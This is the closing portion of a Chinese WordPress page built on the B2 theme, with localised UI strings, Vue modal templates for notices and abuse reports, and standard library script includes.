\u79ef\u5206\u8fdb\u884c\u62bd\u5956\u5417\uff1f","missioning":"\u7b7e\u5230\u4e2d,\u8bf7\u7a0d\u540e...","mission_success":"\u7b7e\u5230\u6210\u529f","save_r_success":"\u4fdd\u5b58\u8349\u7a3f\u6210\u529f","read_more":"\u9605\u8bfb\u66f4\u591a","sketchpad_empty":"\u6d82\u9e26\u4e0d\u53ef\u4e3a\u7a7a\uff01","tuya":"\u6d82\u9e26","check_message":"\u8bf7\u524d\u5f80\u624b\u673a\u6216\u90ae\u7bb1\u67e5\u770b\u9a8c\u8bc1\u7801","check_type":{"tel":"\u624b\u673a","mail":"\u90ae\u7bb1"},"download_right_error":"\u8bf7\u6dfb\u52a0\u4e0b\u8f7d\u6743\u9650","tx_alert":"\u7533\u8bf7\u4e4b\u540e\u4f59\u989d\u4f1a\u6263\u9664\u63d0\u73b0\u90e8\u5206\uff0c\u7a0d\u540e\u7531\u6211\u4eec\u4eba\u5de5\u4e3a\u60a8\u63d0\u73b0\uff0c\u786e\u8ba4\u8981\u63d0\u73b0\u5417\uff1f","cpay_file_count":"\u6700\u591a\u53ea\u80fd\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_file_count_less":"\u8fd8\u80fd\u518d\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_required_fields":"\u8bf7\u5b8c\u6210\u6240\u6709\u7ea2\u661f\u7684\u5fc5\u586b\u9879\u76ee","infomation_sticky_pay":"\u60a8\u9009\u62e9\u4e86\u7f6e\u9876\uff0c\u8bf7\u5148\u652f\u4ed8","infomation_sticky_pay_title":"\u4f9b\u6c42\u4fe1\u606f\u7f6e\u9876","infomation_po_cat":"\u8bf7\u9009\u62e9\u5206\u7c7b","my_gold":"\u6211\u7684\u8d22\u5bcc","my_requests":"\u6211\u7684\u5de5\u5355","submit_success":"\u63d0\u4ea4\u6210\u529f","max_ask_cat":"\u6700\u591a\u53ea\u80fd\u9009\u62e93\u4e2a\u6807\u7b7e","best_answer":"\u9009\u62e9\u6700\u4f73\u7b54\u6848\u540e\u65e0\u6cd5\u53d8\u66f4\uff0c\u786e\u5b9a\u8981\u6307\u5b9a\u6b64\u56de\u7b54\u4e3a\u6700\u4f73\u7b54\u6848\u5417\uff1f","cannotanswer":"\u60a8\u6682\u65f6\u65e0\u6743\u53d1\u8868\u5e16\u5b50","jubao_success":"\u4e3e\u62a5\u6210\u529f\uff0c\u6211\u4eec\u4f1a\u901a\u8fc7\u90ae\u4ef6\u7ed9\u5411\u53cd\u9988\u4e3e\u62a5\u7ed3\u679c\uff01"},"b2_text":{"default_circle":"\u5e7f\u573a","default_circle_desc":"\u516c\u5171\u533a\u57df\uff0c\u8bf7\u6587\u660e\u53d1\u8a00!","jihuo":"\u4e3b\u9898\u6587\u4ef6\u635f\u574f\uff0c\u65e0\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8bf7\u91cd\u65b0\u4e0b\u8f7d\u4e3b\u9898","jihuo_error":"Wordpress\u6ca1\u6709\u6b63\u786e\u5b89\u88c5\uff0c\u8bf7\u4ece cn.wordpress.org \u7ad9\u70b9\u4e0b\u8f7d\u6700\u65b0\u7248\uff0c\u91cd\u65b0\u5b89\u88c5","jihuo_error_not_isset":"\u4e3b\u9898\u6587\u4ef6\u635f\u574f\uff0c\u65e0\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8bf7\u91cd\u65b0\u4e0b\u8f7d\u4e3b\u9898\u3002","jihuo_error_no_role":"\u4e3b\u9898\u6587\u4ef6\u5939\u6743\u9650\u9519\u8bef\uff1a\u901a\u5e38\u60c5\u51b5\u4e0b %s \u6587\u4ef6\u5939\u5185\u6240\u6709\u6587\u4ef6\u7684\u7528\u6237\u7ec4\u5e94\u5f53\u662f www \u5e76\u4e14\u6743\u9650\u4e3a 755 \u8bf7\u4fee\u6539\u4e4b\u540e\u518d\u6fc0\u6d3b\u3002","jihuo_shouquan_error":"\u6388\u6743\u9519\u8bef","buy":"\u8d2d\u4e70","exchange":"\u79ef\u5206\u5151\u6362","lottery":"\u79ef\u5206\u62bd\u5956","info":"\u7684\u57fa\u672c\u4fe1\u606f","order_error":"\u8ba2\u5355\u4fe1\u606f\u9519\u8bef","money_error":"\u91d1\u989d\u9519\u8bef","order_no_allow":"\u975e\u6cd5\u64cd\u4f5c","order_cg_min":"\u5145\u503c\u91d1\u989d\u5e94\u5f53\u5927\u4e8e","order_no_lv":"\u6ca1\u6709\u8fd9\u4e2a\u7b49\u7ea7","order_pay_error":"\u652f\u4ed8\u4fe1\u606f\u9519\u8bef","order_mission_error":"\u7b7e\u5230\u79ef\u5206\u8bbe\u7f6e\u9519\u8bef","order_mission_no_need":"\u60a8\u6ca1\u6709\u5fc5\u8981\u586b\u5751","order_credit_empty":"\u60a8\u7684\u4f59\u989d\u4e0d\u8db3","order_login":"\u8bf7\u5148\u767b\u5f55","order_money_too_max":"\u652f\u4ed8\u91d1\u989d\u8fc7\u5927","order_time_pass":"\u652f\u4ed8\u8fc7\u671f\uff0c\u8bf7\u91cd\u65b0\u53d1\u8d77","order_check_error":"\u8ba2\u5355\u5408\u6cd5\u6027\u68c0\u67e5\u5931\u8d25","check_repo_error":"\u53d1\u5e03\u9891\u6b21\u8fc7\u9ad8\uff01\u60a8\u5df2\u88ab\u5173\u5c0f\u9ed1\u5c4b\uff0c\u4e00\u4e2a\u5c0f\u65f6\u540e\u89e3\u5c01\u3002\u591a\u6b21\u88ab\u5173\u5c0f\u9ed1\u5c4b\u4f1a\u6c38\u4e45\u5c01\u7981IP\u548c\u8d26\u6237","check_dark_room":"\u5728\u5c0f\u9ed1\u5c4b\u4e2d\uff0c\u65e0\u6cd5\u64cd\u4f5c","check_dark_room_why":"\u8bf7\u6c42\u672c\u7ad9\u63a5\u53e3\u8fc7\u4e8e\u9891\u7e41","all_peoples":"\u6240\u6709\u4eba","guest":"\u6e38\u5ba2","normal_group":"\u666e\u901a\u7528\u6237\u7ec4","vip_group":"VIP\u7528\u6237\u7ec4","video":"\u89c6\u9891","download":"\u4e0b\u8f7d","hidden":"\u9690\u85cf\u5185\u5bb9","tuya":"\u6d82\u9e26","under_stock":"\u5e93\u5b58\u4e0d\u8db3","user_dark_room":"\u8bf7\u6c42\u672c\u7ad9\u63a5\u53e3\u8fc7\u4e8e\u9891\u7e41\uff0c\u5173\u5165\u5c0f\u9ed1\u5c4b\uff01","user_dark_room_title":"\u5173\u5165\u5c0f\u9ed1\u5c4b","ask_pay":"\u60a8\u53d1\u8d77\u4e86\u4e00\u4e2a\u4ed8\u8d39\u63d0\u95ee","ask_pay_title":"\u4ed8\u8d39\u63d0\u95ee","link_register":"\u7533\u8bf7\u5165\u9a7b","cz_count":"\u8d85\u8fc7\u6bcf\u65e5\u5145\u503c\u6b21\u6570\u9650\u5236\uff0c\u8bf7\u660e\u5929\u518d\u6765\u5145\u503c","cz_max":"\u8d85\u8fc7\u6bcf\u65e5\u5145\u503c\u91d1\u989d\u4e0a\u9650\uff0c\u8bf7\u51cf\u5c11\u5145\u503c\u91d1\u989d","ask_inv":"${from}\u9080\u8bf7\u60a8\u56de\u7b54\u95ee\u9898\uff1a${post_id}","ask_inv_title":"\u9080\u8bf7\u56de\u7b54","order_infomation_price_error":"\u7f6e\u9876\u5929\u6570\u5fc5\u987b\u5927\u4e8e\u7b49\u4e8e1\u5929"}},"newsflashes_can_post":"1","links_can_post":"0","wx_mp_in_login":"0","mp_qrcode":"0","wx_appid":"","post_gg":"\r\n            \u003Cdiv :class=\"['modal','post-gg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"post-gg-title\" v-html=\"title\"\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"post-gg-content\" v-html=\"content\"\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"post-gg-button\"\u003E\u003Ca class=\"b2-color\" href=\"javascript:void(0)\" @click=\"close\"\u003E\u786e\u5b9a\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \r\n        ","jubao_box":"\u003Cdiv :class=\"['modal','jubao-form',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n               \u003Ch2\u003E\u4e3e\u62a5\u003C/h2\u003E\r\n               \u003Cdiv\u003E\r\n                    \u003Ch3\u003E\u8bf7\u9009\u62e9\u4e3e\u62a5\u7c7b\u578b\u003Cspan style=\"color:red\"\u003E*\u003C/span\u003E\u003C/h3\u003E\r\n                    \u003Cdiv class=\"jubao-type\"\u003E\r\n                        \u003Cdiv v-for=\"item,i in types\" :class=\"type == item ? 'picked' : ''\" @click=\"type = item\"\u003E{{item}}\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n               \u003C/div\u003E\r\n               \u003Cdiv class=\"jubao-content\"\u003E\r\n                    \u003Cdiv style=\"margin-top:20px;margin-bottom:10px\" class=\"jubao-title\"\u003E\u8bf7\u8f93\u5165\u4e3e\u62a5\u5185\u5bb9 \u003Cspan style=\"color:red\"\u003E*\u003C/span\u003E\u003C/div\u003E\r\n                    \u003Cinput name=\"email\" type=\"text\" placeholder=\"\u8bf7\u8f93\u5165\u60a8\u7684\u90ae\u7bb1\" v-model=\"email\" style=\"width:100%;margin-bottom:10px\"/\u003E\r\n                    \u003Ctextarea name=\"content\" placeholder=\"\u8bf7\u8f93\u5165\u4e3e\u62a5\u5185\u5bb9\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n               \u003C/div\u003E\r\n               \u003Cdiv class=\"jubao-file\"\u003E\r\n                \u003Clabel\u003E\r\n                    \u003Ci class=\"b2font b2-add-line \"\u003E\u003C/i\u003E\r\n                    \u003Cinput id=\"jubao-input\" type=\"file\" class=\"b2-hidden-always\" ref=\"fileInput\" accept=\"image/jpg,image/jpeg,image/png,image/gif\" @change=\"getFile($event,'jubao')\" :disabled=\"locked\"\u003E\r\n                    \u003Cimg :src=\"jubaoImgUrl\" v-if=\"jubaoImgUrl\" /\u003E\r\n                \u003C/label\u003E\r\n               \u003C/div\u003E\r\n                \u003Cdiv style=\"margin-top:10px\"\u003E\r\n                \u003Cbutton :class=\"submitLocked ? 'b2-loading' : ''\" :disabled=\"locked || submitLocked\" @click=\"submit\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n               \u003C/div\u003E\r\n               \u003Cp class=\"jubao-text\" style=\"margin-top:10px;font-size:12px;color:#999\"\u003E\u4e3e\u62a5\u63d0\u4ea4\u540e\uff0c\u6211\u4eec\u4f1a\u4ee5\u90ae\u4ef6\u7684\u5f62\u5f0f\u5411\u60a8\u53cd\u9988\u5904\u7406\u7ed3\u679c\u3002\u003C/p\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","report_types":["\u653f\u6cbb\u6709\u5bb3\r","\u4e0d\u53cb\u5584\r","\u5783\u573e\u5e7f\u544a\r","\u8fdd\u6cd5\u8fdd\u89c4\r","\u8272\u60c5\u4f4e\u4fd7\r","\u6d89\u5acc\u4fb5\u6743\r","\u7f51\u7edc\u66b4\u529b\r","\u6d89\u672a\u6210\u5e74\r","\u81ea\u6740\u81ea\u6b8b\r","\u4e0d\u5b9e\u4fe1\u606f\r","\u5f15\u4eba\u4e0d\u9002\r","\u6284\u88ad\r","\u6270\u4e71\u793e\u533a\u79e9\u5e8f"],"prettify_load":"1","shop_images":[],"shop_after_sale":"1","chat":{"type":"none","qq":"","crisp":"","dmsg":"","weixin":""},"default_thumb":"https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg","post_type":"[\u6587\u7ae0]","money_symbol":"\uffe5","credit_symbol":"\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E","cz":{"max":100,"count":2}};
//# sourceURL=vue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/vue.min.js?ver=5.9.42" id="vue-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/vuex.min.js?ver=5.9.42" id="vuex-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/axios.min.js?ver=5.9.42" id="axios-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/qs.min.js?ver=5.9.42" id="qs-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/flickity.pkgd.min.js?ver=5.9.42" id="sliders-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/qrious.min.js?ver=5.9.42" id="qrious-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/packery.pkgd.min.js?ver=5.9.42" id="packery-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/message.min.js?ver=5.9.42" id="message-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.9.42" id="b2-js-zooming-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/autosize.min.js?ver=5.9.42" id="b2-autosize-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/vue-scrollto.js?ver=5.9.42" id="scrollto-js-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/sticky-sidebar.min.js?ver=5.9.42" id="sticky-js-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/lazyload.min.js?ver=5.9.42" id="lazyload-js-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/prettify.min.js?ver=5.9.42" id="prettify-js"></script>
<script type="text/javascript" src="//res.wx.qq.com/open/js/jweixin-1.2.0.js?ver=5.9.42" id="weixin-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/default-passive-events.js?ver=5.9.42" id="default-passive-events-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.9.42" id="b2-js-main-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/perfect-scrollbar.min.js?ver=5.9.42" id="b2-js-scrollbar-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/sketchpad.js?ver=5.9.42" id="b2-js-sketchpad-js"></script>
<script type="text/javascript" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/single.js?ver=5.9.42" id="b2-js-single-js"></script>
<!-- <script>

</script> -->
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3651 个对象 (400 KB)。
-->
